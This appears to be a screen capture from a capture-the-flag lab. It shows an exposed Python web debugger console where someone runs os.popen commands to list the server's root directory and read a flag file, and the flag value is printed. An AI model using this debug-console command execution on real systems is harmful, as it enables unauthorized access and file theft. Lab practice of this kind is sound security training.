 不安全 5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen("cat /this*").read()
'flag{22ac123f-433e-4cfb-9e42-f10c42d06518}\n'
>>>